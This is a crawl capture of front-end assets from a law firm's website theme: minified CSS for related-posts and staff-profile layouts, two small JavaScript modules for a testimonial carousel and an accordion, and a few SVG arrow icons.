.btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}.single-people .people-banner{position:relative}.single-people .people-banner.bottom-overlay{background-position:100% 20%}.single-people .people-banner.bottom-overlay:after{display:none}.single-people .people-banner img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1439px){.single-people .people-banner img{-o-object-position:center 0!important;object-position:center 0!important}}@media only screen and (max-width:599px){.single-people .people-banner img{-o-object-position:right 20% top 0!important;object-position:right 20% top 0!important}}.single-people .people-banner .banner-title h1,.single-people .people-banner .banner-title h2{color:#fff}.single-people .people-banner .banner-title h1{font-size:2.375rem}@media only screen and (max-width:599px){.single-people .people-banner .banner-title h1{font-size:2.125rem;line-height:2.5rem}}.single-people .people-banner .banner-title h2{font-size:1.25rem!important;font-weight:400!important}@media only screen and (min-width:1920px){.single-people .people-banner .container{height:100%;margin:0;max-width:none;padding:0;position:static;width:auto}.single-people .people-banner img{left:calc(50vw - 540px);width:calc(50vw + 540px)}.single-people .people-banner .banner-sidebar{height:100%;margin:0;max-width:calc(50vw - 540px);padding:0;width:100%}.single-people .people-banner .banner-title{background-color:#1b9dd4!important;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding-left:calc(15px + 5vw);padding-right:50px}.single-people .people-banner .banner-title h1{margin-bottom:11px}}@media only screen and (max-width:1919px){.single-people .people-banner .banner-sidebar{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));position:relative;text-align:left;width:100%;z-index:1}.single-people .people-banner .banner-title{padding:40px 0 60px}}@media only screen and (max-width:599px){.single-people .people-banner .banner-sidebar .banner-title{padding-bottom:40px}}.single-people .accreditation-cta{margin-bottom:46px;padding-bottom:0;padding-top:0}.single-people .content-sidebar-layout{gap:14px}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:0}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>h6:first-child{font-weight:600;margin-bottom:20px}@media only screen and (max-width:1023px){.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-top:1px solid #e2e2e2;order:2;padding-top:30px;width:100%}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>*{max-width:328px}}.single-people .simple-accordion{margin:28px 0 40px}.single-people .simple-accordion .simple-accordion__trigger{background-color:#fff;border:1px solid #e7e7e7;color:#000;font-size:1.125rem;font-weight:600;padding:11px 50px 11px 20px;transition:background-color,color;transition-duration:.3s;transition-timing-function:"linear"}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus{right:20px;top:25px}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:before{background-color:#000}@media screen and (any-hover:hover){.single-people .simple-accordion .simple-accordion__trigger:hover{background-color:#f6fbfd}}.single-people .simple-accordion .simple-accordion__content{font-weight:400;padding:10px 20px}.single-people .simple-accordion .simple-accordion__content li{padding-left:0}.single-people .simple-accordion .simple-accordion__content li:before{display:none}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:before{background-color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content{background-color:#f6fbfd}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content.wysiwyg h5{color:#000}.single-people .people-logo-gallery{align-items:center;display:flex;gap:30px;justify-content:flex-start;padding:35px 0}.single-people .people-logo-gallery img{flex:0 1 160px;height:auto;max-width:160px;min-width:0;width:100%}@media only screen and (max-width:767px){.single-people .people-logo-gallery{flex-wrap:wrap;gap:15px}}@media only screen and (max-width:599px){.single-people .people-logo-gallery{flex:1 1 20%;justify-content:center}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#ffffff"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1442.js?id=ef158c07
body_size: 571
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1442],{1442:function(e,t,s){s.r(t);var l=s(9977),r=s(2074);s(2849),s(5878);const o={_selectors:{container:".js-testimonial-carousel",carousel:".js-testimonial-carousel-slider",navNext:".js-testimonial-carousel-nav-next",navPrev:".js-testimonial-carousel-nav-prev"},init(){const e=document.querySelector(this._selectors.carousel),t=document.querySelector(this._selectors.container);new l.Z(e,{modules:[r.W_],loop:!0,slidesPerView:"auto",spaceBetween:0,navigation:{nextEl:t.querySelector(this._selectors.navNext),prevEl:t.querySelector(this._selectors.navPrev)}})}};t.default=o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/9423.js?id=fb71ce1d
body_size: 1155
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[9423],{9423:function(t,e,i){i.r(e);e.default=class{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!==t.getAttribute("data-init"))return;const i=this;this._selectors={container:".js-simple-accordion",accordionItem:".js-simple-accordion-item",triggerBtn:".js-simple-accordion-trigger"},t.querySelectorAll(this._selectors.triggerBtn).forEach((t=>{t.addEventListener("click",i.toggleItem.bind(i))})),t.setAttribute("data-init",1),e&&t.setAttribute("data-id",this._generateContentHash(t.textContent))}toggleItem(t){const e=t.currentTarget.closest(this._selectors.accordionItem);e.classList.contains("expanded")?this.collapseItem(e):this.expandItem(e)}expandItem(t){t.classList.add("expanded")}collapseItem(t){t.classList.remove("expanded")}_generateContentHash(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=3735928559^e,a=1103547991^e;for(let e,s=0;s<t.length;s++)e=t.charCodeAt(s),i=Math.imul(i^e,2654435761),a=Math.imul(a^e,1597334677);return i=Math.imul(i^i>>>16,2246822507)^Math.imul(a^a>>>13,3266489909),a=Math.imul(a^a>>>16,2246822507)^Math.imul(i^i>>>13,3266489909),4294967296*(2097151&a)+(i>>>0)}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a
body_size: 133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="13" viewBox="0 0 8 13">
    <path id="Path" d="M0,6,6,0l6,6" transform="translate(6.354 0.354) rotate(90)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#1b9dd4"/>
</svg>
